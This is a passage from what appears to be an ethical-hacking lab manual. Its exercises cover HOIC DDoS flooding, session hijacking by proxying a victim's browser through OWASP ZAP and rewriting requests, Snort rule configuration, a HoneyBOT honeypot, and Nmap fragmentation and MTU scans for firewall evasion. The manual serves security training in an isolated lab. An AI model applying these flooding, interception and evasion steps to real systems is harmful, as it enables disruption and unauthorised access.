Double-click eth0 network adapter to start the capturing.
Observe that Wireshark starts capturing a large volume of packets, which means the machine is experiencing a huge number of incoming packets. These packets are coming from the Windows Server 2012, Windows 10 and Windows 8 virtual machines.
NOTE: Leave the machine intact for 5–10 minutes, and then open it again. You will observe that the performance of the machine is slightly affected, and its response slowing down.
In this lab, only three machines are demonstrated to perform flooding onto a single machine. If there are a large number of machines performing this flooding, then the target Kali Linux machine’s resources are completely consumed and the machine is overwhelmed.
In real time, a group of hackers operating hundreds or thousands of machines configure this tool on their machines, communicate with each other through IRCs, and simulate the DDoS attack by flooding a specific target machine/website at the same time. The target is overwhelmed and stops responding to user requests or starts dropping packets coming from legitimate users. The larger the number of attacker machines, the higher the impact of the attack on the target machine/website.
On completion of the lab, click FIRE TEH LAZER! again, and then close the HOIC window in all the attacker virtual machines. Also, close the Wireshark window in Kali Linux.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab. Cancel this lab session and relaunch a new session.
In this lab you have learned how to perform a DDoS attack—in this case, HTTP Flooding.
Lab 11 Session Hijacking
Exercise 1: Session Hijacking Using the Zed Attack Proxy (ZAP)
OWASP Zed Attack Proxy (ZAP) is an integrated penetration testing tool for finding vulnerabilities in web applications. It offers automated scanners as well as a set of tools that allow you to find security vulnerabilities manually.
It is designed to be used by people with a wide range of security experience, and as such is ideal for developers and functional testers who are new to penetration testing.
Lab Scenario
ZAP is an Intercepting Proxy. It allows you to see all of the requests you make to a web app and all of the responses you receive from it. Amongst other things, this allows you to see AJAX calls that may not otherwise be obvious. You can also set break points, which allow you to change the requests and responses on the fly.
Lab Objectives
The objective of this lab is to learn how to:
•Intercept the Traffic between server and client
Use the Windows 10 Computer
Login with the credentials
Double-click Google Chrome short-cut icon on the Desktop to launch.
Once Chrome browser is launched go to Customize and control Google Chrome button, and click Settings from the context menu.

The Chrome://settings window opens; scroll down and click Advanced in the browser.

In the System section, click Open proxy settings to configure a proxy.

The Internet Properties pop-up window appears; click the Connections tab, and click LAN settings (under Local Area Network (LAN) settings).

The Local Area Network (LAN) Settings pop-up appears; check Use a proxy server for your LAN (These settings will not apply to dial-up or VPN connections).
In the Address field, type the attacker machine’s IP address, 8080 in the Port field, and then click OK. In this lab, the attacker machine would be Windows Server 2016; its IP address is 10.10.10.16.
Once you have entered the required details, the Internet Properties pop-up window will appear; click Apply, and click OK. Now you have configured victim machine proxy settings. Close the browser.

Switch to the Windows 2016 Server
Login with the credentials
Double-click OWASP ZAP 2.7.0 shortcut icon on the Desktop to launch.
A prompt that reads Do you want to persist the ZAP Session? is displayed. Select No, I do not want to persist this session at this moment in time, and click Start.
NOTE: If Always check for updates on start pop-up appears click Cancel.
The OWASP ZAP main window appears; click on the “+” icon in the right pane to add the Break tab.
The Break tab allows you to modify a response or request when it has been caught by the ZAP.
It also allows you to modify some elements that you cannot modify through your browser; these include:
◦The header
◦Hidden fields
◦Disabled fields
◦Fields that use JavaScript to filter out illegal characters

Once the Break tab is added in your OWASP ZAP window, configure the ZAP to work as a proxy. To configure ZAP as a proxy, navigate to Tools and click Options from the tool bar.

The Options window appears; select Local Proxies from the left pane; and in the Address field, type the Windows Server 2016 machine IP address, set the Port to default, and then click OK.
NOTE: IP address of the Windows Server 2016 machine is 10.10.10.16.

Click Set break on all requests and responses from the tool bar of ZAP.
This button sets and unsets a global break point that will trap and display from the victims machine the next response or request in Break tab.
You can modify any part of the request or response that you want and send it to the victim’s application by clicking either Step or Continue.
Alternatively, you can click Drop to dispose of the request or response.
NOTE: Set break on all requests and responses green color icon above the Response tab. Set break on all requests and responses turns automatically from green to red. If any OWASP ZAP pop-up appears click OK to continue.

Switch back to the Windows 10 Computer and launch the same browser in which you have configured the proxy settings. In this lab, we have configured for Google Chrome browser. Type http://www.moviescope.com in the address bar, and press Enter.
Now, switch to the Attacker machine Windows Server 2016, and in a ZAP proxy, it starts capturing the requests of the victim machine. Now click the Submit and step to next request or response button until you capture the GET request of the browsed website in the victim machine. In this lab, we have browsed www.moviescope.com in the victim’s machine.
NOTE: If any OWASP ZAP pop-up appears, click OK.

Now, replace www.moviescope.com to www.goodshopping.com in all the GET requests captured on the Break tab. Once you have replace the GET request, click Submit and step to next request or response to forward traffic to the victim machine.
Perform this process until you see the www.goodshopping.com page in the victim machine.
NOTE: Simultaneously, you can switch to victim’s machine to see the browser status.

Now, observe that in Windows 10 we have browsed www.moviescope.com but in the browser you can see the GoodShopping page appears instead of moviescope.
On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab.
In this lab you have learned how to Intercept the Traffic between server and client.
Lab 12 Evading IDS Firewalls and Honeypots
Exercise 1: Detecting Intrusions Using Snort
IDS attacks are becoming more cultured, automatically reasoning the attack scenarios in real time and categorizing them has become a critical challenge. They result in huge amounts of data, and from this data, analysts must look for some kind of pattern. However, the overwhelming flow of events generated by IDS sensors makes it hard for security administrators to uncover hidden attack plans.
The primary purpose of the IDS is to recognize and provide real-time monitoring of intrusions. Additionally, reactive IDSs (and IPs) can intercept, respond, and/or prevent the intrusions. IDSs have sensors to detect malicious signatures in data packets, and some advanced IDSs have behavioral activity detection, to determine malicious traffic behavior. Even if the packet signatures do not match perfectly with the signatures in the IDS signature database, the activity detection system can alert administrators about possible attacks.
Lab Scenario
The goal of the Intrusion Detection Analyst is to find possible attacks against a network. The past few years have witnessed significant increase in DDoS attacks on the Internet, making network security a great concern. Analysts must do this by examining IDS logs and packet captures and corroborating them with firewall logs, known vulnerabilities, and general trending data from the Internet. IDS attacks are becoming more cultured, automatically reasoning the attack scenarios in real time and categorizing them has become a critical challenge. They result in huge amounts of data, and from this data, analysts must look for some kind of pattern. However, the overwhelming flow of events generated by IDS sensors makes it hard for security administrators to uncover hidden attack plans.
To become an expert Penetration Tester and Security Administrator, you must possess sound knowledge of network IPSs, IDSs, malicious network activity, and log information.
Lab Objectives
The objective of this lab is to have students learn about and understand IPSs and IDSs. In this lab, you will need to:
•Install Snort and verify Snort alerts
•Configure and validate snort.conf file
•Test working of Snort by carrying out attack test
•Perform Intrusion detection
Use the Windows 2012 Server
Login with the credentials
Navigate to the etc. folder in the specified location, Z:\CEHv10 Module 12 Evading IDS, Firewalls, and Honeypots\Intrusion Detection Tools\Snort\snortrules\etc of the Snort rules, copy snort.conf, and paste it in C:\Snort\etc.
Snort.conf is already present in C:\Snort\etc; replace it with the snortrules’ snort.conf file. Click Replace the file in the destination.

Copy the so_rules folder from Z:\CEHv10 Module 12 Evading IDS, Firewalls, and Honeypots\Intrusion Detection Tools\Snort\snortrules, and paste it in C:\Snort.
Copy the preproc_rules folder from Z:\CEHv10 Module 12 Evading IDS, Firewalls, and Honeypots\Intrusion Detection Tools\Snort\snortrules, and paste it in C:\Snort. The preproc_rules folder is already present in C:\Snort; replace this folder with the preproc_rules folder taken from snortrules.
Click Replace the file in the destination.
In the same way, copy the rules folder from Z:\CEHv10 Module 12 Evading IDS, Firewalls, and Honeypots\Intrusion Detection Tools\Snort\snortrules, and paste it in C:\Snort. The rules folder is already present in C:\Snort; replace it with the rules folder taken from Z:\CEHv10 Module 12 Evading IDS, Firewalls, and Honeypots\Intrusion Detection Tools\Snort\snortrules.
Now navigate to C:\Snort, and Shift+right-click on bin folder; click Open command window here from the context menu to open it in a command prompt.

Now type snort -W and press Enter. This command lists your machine’s Physical Address, IP Address, and Ethernet Drivers, but all are disabled by default.
Observe your Ethernet Driver index number and write it down (in this lab, it is 1).

To enable the Ethernet Driver, in the command prompt, type snort –dev –i 1 and press Enter. You see a rapid scroll text in the command prompt, which means that the Ethernet Driver is enabled and working properly.
Leave the Snort command prompt window open, and launch another command prompt window.

Right-click on Start (lower left corner of the Desktop), and click Command Prompt from the context menu.
Now type ping 10.10.10.10 and press Enter in the new command prompt window.
NOTE: You can also any other machine which are present in the network. 10.10.10.10 is the IP address of the Windows 10 machine.

This ping command triggers a Snort alert in the Snort command prompt with rapid scrolling text. Once you hit Enter in the new command prompt switch to Snort command prompt window immediately (as fast as you can) to see the snort alert.
Close both command prompt windows. The verification of Snort installation and triggering alert is complete, and Snort is working correctly in verbose mode.
Navigate to C:\Snort\etc, and right-click on snort.conf file and click Edit with Notepad++ from the context menu to start editing the snort.conf file.
The snort.conf file opens in Notepad++, as shown in the screenshot. Scroll down to the Step #1: Set the network variables section (Line 41) of snort.conf file. In the HOME_NET line (Line 45), replace any with the IP addresses of the machine (target machine) on which Snort is running. Here, the target machine is Windows Server 2012, and the IP address is 10.10.10.12.
Leave the EXTERNAL_NET any line as it is.
NOTE: If you have a DNS Server, then make changes in the DNS_SERVERS line by replacing $HOME_NET with your DNS Server IP address; otherwise, leave this line as it is.
The same applies to SMTP_SERVERS, HTTP_SERVERS, SQL_SERVERS, TELNET_SERVERS, and SSH_SERVERS.
Remember that if you don’t have any servers running on your machine, leave the line as it is. DO NOT make any changes in that line.
NOTE: In the iLabs we do not have Live Internet Connectivity so leave the DNS Server line as it is.

Scroll down to RULE_PATH (Line 104). In Line 104 replace ../rules with C:\Snort\rules, in Line 105 ../so_rules replace with C:\Snort\so_rules, and in Line 106 replace ../preproc_rules with C:\Snort\preproc_rules.

In Lines 109 and 110, replace ../rules with C:\Snort\rules.

Now navigate to C:\Snort\rules, and create two text files; name them white_list and black_list and change their file extensions from .txt to .rules.
While changing the extension, if any pop-up appears, click Yes.
Switch back to snort.conf file in Notepad ++, scroll down to Step #4: Configure dynamic loaded libraries section (Line 238). Configure dynamic loaded libraries in this section.
At path to dynamic preprocessor libraries (Line 243), replace /usr/local/lib/snort_dynamicpreprocessor/ with your dynamic preprocessor libraries folder location. In this lab, dynamic preprocessor libraries are located at C:\Snort\lib\snort_dynamicpreprocessor.
At path to base preprocessor (or dynamic) engine (Line 246); replace /usr/local/lib/snort_dynamicengine/libsf_engine.so with your base preprocessor engine C:\Snort\lib\snort_dynamicengine\sf_engine.dll.
Comment (#) the dynamic rules libraries line as you already configured the libraries in dynamic preprocessor libraries (Line 249).
Scroll down to Step #5: Configure Preprocessors section (Line 252), the listed preprocessor. Do nothing in IDS mode, but generate errors at runtime.
Comment all the preprocessors listed in this section by adding # before each preprocessor rule (261-265).
Scroll down to line 325 and delete lzma keyword. Delete only lzma word from the line.
Go to the lines 504-509 and remove backslash (\) at the end of each line.
Comment the lines (add # before each line) 504-509
Scroll down to Step #6: Configure output plugins (Line 512). In this step, provide the location of the classification.config and reference.config files.
These two files are in C:\Snort\etc. Provide this location of files in configure output plugins (in Lines 531 and 532) i.e., C:\Snort\etc\classification.config and C:\Snort\etc\reference.config.
In this step #6, add output alert_fast: alerts.ids in line #533 for Snort to dump all logs in the alerts.ids file.

In the snort.conf file, find and replace the ipvar string with var. To do this, press Ctrl+h on keyboard. The Replace window appears, enter ipvar in the Find what : text field, enter var in the Replace with : text field and click Replace All.
By default, the string is ipvar, which is not recognized by Snort, so replace it with the var string, and then close the window.
Click Close to close the Replace window.
NOTE: Snort now supports multiple configurations based on VLAN Id or IP subnet within a single instance of Snort. This allows administrators to specify multiple snort configuration files and bind each configuration to one or more VLANs or subnets rather than running one Snort for each configuration required.

Click Ctrl+S or navigate to File and click Save from the menu to save the snort.conf file.
Before running Snort, you need to enable detection rules in the Snort rules file. For this lab, we have enabled ICMP rule so that Snort can detect any host discovery ping probes to the system running Snort.
Navigate to C:\Snort\rules and open the icmp-info.rules file with Notepad ++.
Type alert icmp $EXTERNAL_NET any -> $HOME_NET 10.10.10.12 (msg:"ICMP-INFO PING"; icode:0; itype:8; reference:arachnids,135; reference:cve,1999-0265; classtype:bad-unknown; sid:472; rev:7;) in line 21, and save it.
NOTE: Here the 10.10.10.12 is the IP address of the Windows Server 2012 where snort is running. Minimize Notepad++ window once the configuration is done.
Now, navigate to C:\Snort and Shift+right-click on bin folder, select Open command window here from the context menu to open it in the command prompt.
Type snort -iX -A console -c C:\Snort\etc\snort.conf -l C:\Snort\log -K ascii and press Enter to start Snort (replace X with your device index number; in this lab: X is 1).
Snort starts running in IDS mode. It first initializes output plug-ins, preprocessors, plug-ins, load dynamic preprocessors libraries, rule chains of Snort, and then logs all signatures.
If you enter all the command information correctly, you receive a comment stating Commencing packet processing <pid=xxxx> (the value of xxxx may be any number; in this lab, it is 3504), as shown in the screenshot.
After initializing interface and logged signatures, Snort starts and waits for an attack and trigger alert when attacks occur on the machine. Leave the Snort command prompt running.
Attack your own machine, and check whether Snort detects it or not.
NOTE: If you receive an error stating “Could not create the registry key,” then run the command prompt as an Administrator.
NOTE: Ignore the Warnings while validation.

Switch to the Windows 10 Computer
Login with the credentials
In Windows 10 machine launch Command Prompt window and type ping 10.10.10.12 -t and press Enter.
NOTE: 10.10.10.12 is the IP address of the Windows Server 2012. This IP address may differ in your lab environment.

Switch back to Windows Server 2012 machine. Observe that Snort triggers alarm. Press Ctrl+C to stop Snort. Snort exits.

Go to the C:\Snort\log\10.10.10.10 folder, and open the ICMP_ECHO.ids file with Notepad++. You see that all the log entries are saved in the ICMP_ECHO.ids file.
This means, whenever an attacker attempts to connect or communicate with the machine, Snort immediately triggers an alarm. So, you can become alert and take certain security measures to break the communication with the attacker’s machine.
NOTE: The folder name 10.10.10.10 might vary in your lab environment, depending on the IP address of Windows 10 machine.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab. Cancel this lab session and relaunch a new session.
In this lab you have learned how to:
•Install Snort and verify Snort alerts
•Configure and validate snort.conf file
•Test working of Snort by carrying out attack test
•Perform Intrusion detection
Exercise 2: Detecting Malicious Network Traffic Using HoneyBOT
A honeypot is a computer system on the Internet intended to attract and trap people who try unauthorized or illicit utilization of the host system to penetrate into an organization’s network. A honeypot can log port access attempts, or monitor an attacker's keystrokes. These could be early warnings of a more concerted attack. It requires a considerable amount of attention to maintain a honeypot.
HoneyBOT is a medium interaction honeypot for windows. A honeypot creates a safe environment to capture and interact with unsolicited traffic on a network. HoneyBOT is an easy-to-use solution that is ideal for network security research or as part of an early-warning IDS.
Lab Scenario
A honeypot makes a protected domain in which to capture and interact with spontaneous movement on a system. HoneyBOT is a simple-to-use arrangement perfect for system security research or as a feature of an early-warning IDS.
As a penetration tester, you will come across systems behind firewalls that block you from access to the information you want. Thus, you will need to know how to avoid the firewall rules in place and discover information about the host. This step in a penetration testing is called Firewall Evasion Rules.
Lab Objectives
The objective of this lab is to help students learn to detect malicious traffic on a network by using HoneyBOT.
Use the Windows 2016 Server
Login with the credentials
Right-click the Start (lower left corner of the Desktop) button and click Run. Run window appears, type inetmgr and press Enter or click OK.
Internet Information Services (IIS) Manager window appears, in the Connections pane on the left hand side, expand the Server node --> Expand Sites node --> Right-click FTP --> Select Manage FTP Site --> Click Stop.
Close the IIS Manager window once the FTP site is stopped.

To install HoneyBOT, navigate to E:\CEHv10 Module 12 Evading IDS, Firewalls, and Honeypots\Honeypot Tools\HoneyBOT, double-click HoneyBOT_018.exe and follow the wizard driven installation steps to install complete.
Once the installation is completed make sure that Launch HoneyBOT option is checked so that application will launch automatically.
NOTE: Alternatively you can also launch the application from Start menu apps.
HoneyBOT main window appears along with the HoneyBOT pop-up. Click Yes to configure HoneyBOT.
The HoneyBOT - Options window appears with default options checked on the General settings tab. Leave the default settings, or modify them accordingly.
In this lab, we are leaving the settings to default for General Options.

Click the Email Alert tab; if you want HoneyBOT to send you email alerts, check Send Email Alerts, and fill in the respective fields.
In this lab, we are not providing any details for emails alerts.
NOTE: In iLabs we are not providing Live Internet Connectivity. So email alerts option will not help.
On the Exports tab, in which you can export the logs recorded by HoneyBOT, choose the required option to view the reports; then proceed to the next step.
In this lab we are choosing Export Logs to CSV option.
On the Updates tab, uncheck Check for Updates; click Apply, and click OK to continue.
Bindings pop-up appears, click OK to continue
HoneyBOT main window appears. Now, leave the HoneyBOT window running on Windows Server 2016 machine.
Switch to the Kali Linux computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
Now, type ftp 10.10.10.16 and press Enter in the Terminal window. 10.10.10.16 is the IP address of the Windows Server 2016.

Switch back to Windows Server 2016 machine from Resources pane. Expand the Ports and Remotes node at the left side of the HoneyBOT dashboard.
Under Ports, you can see the port numbers from which Windows Server 2016 received the requests or attacks. Under Remotes, it records the IP addresses through which it received the requests.

Now, in the left pane under ports select 21, and in the right pane right-click on the packets recorded by the HoneyBOT and click View Details from the menu
NOTE: Alternatively you can also select IP address from the Remotes node to view the details.

The Packet Log window appears. It displays the complete log details of the request captured by HoneyBOT.
Under Connection Details, you can see the Date and Time of the connection established, and the protocol used. It also shows the Source IP, Port, and Source Port.
NOTE: Simultaneously, you can run the telnet command on the Kali Linux machine and observe the log recorded by HoneyBOT on Windows Server 2016.

On completing the lab exercise, exit all the applications and close all the files and folders that were opened during the lab. Cancel this lab session and relaunch a new session.
In this lab you have learned how to detect malicious traffic on a network by using HoneyBOT.
Exercise 3: Bypassing Windows Firewall Using Nmap Evasion Techniques
Bypassing firewall is a technique where an attacker manipulates the attack sequence to escape from being detected by the underlying security firewall. The firewall operates on the predefined set of rules, and by thorough knowledge and skill, an attacker can bypass the firewall by employing various firewall bypassing techniques.
Lab Scenario
Firewalls and IDSs are intended to avoid port scanning tools, such as Nmap, from getting a precise measure of significant data of the frameworks which they're ensuring. Indeed, we ought not to be concerned about this to a certain degree, on the grounds that Nmap has numerous features created especially to bypass these protections. It has the ability to issue you a mapping of a system framework, by which you can see everything from OS renditions to open ports. Firewalls and interruption recognition frameworks are made to keep Nmap and other applications from obtaining that data.
As a penetration tester, you will come across systems behind firewalls that prevent you from getting the information you want. So, you will need to know how to avoid the firewall rules in place, and to glean information about a host. This step in a penetration test is called Firewall Evasion Rules.
Lab Objectives
The objective of this lab is to help students learn how to bypass a firewall using Nmap.
Use the Windows 10 Computer
Login with the credentials
Open the Control Panel; in the All Control Panel Items window, click Windows Defender Firewall. The Windows Defender Firewall window appears; click Use recommended settings to turn on Firewall.
Close all the windows that were opened.

Switch to the Kali Linux Computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch.
In the terminal window type nmap -v -sS -T5 <IP Address of the Victim Machine> and press Enter. In this lab, the victim machine’s IP address is 10.10.10.10 (Windows 10), which may vary in your lab environment.
The -v switch is used to increase the verbose level, the -sS switch is used to perform TCP SYN scan, and the -T is used to setting a time template to perform scan. This command provides you with the TCP SYN scan output, as shown in this screenshot of the targeted machine (i.e., Windows 10).
NOTE: You can observe that 998 filtered ports are not shown, due to the firewall is turned on in the Windows 10 machine.

Type nmap -v -sS -f -T5 <IP Address of the Victim Machine> and press Enter. In this command, we are adding an additional switch -f causes the requested scan (including ping scans) to use tiny fragmented IP packets to the victim machine. This option can bypass the packet inspection of firewalls.

Type nmap -v -sS -f --mtu 32 -T5 <IP Address of the Victim Machine> and press Enter.
The --mtu switch is used to set a specific Maximum Transmission Unit to the packet, so it specifies mtu as 32 packets in this command. If you want set an MTU, it should be multiple of 8 (8, 16, 24, 32, etc.).
In this command, during the scan, nmap will create packets of a size based on a user-provided number.
We provided a packet size of 32 so that nmap will 32 bytes causing confusion for the firewall.
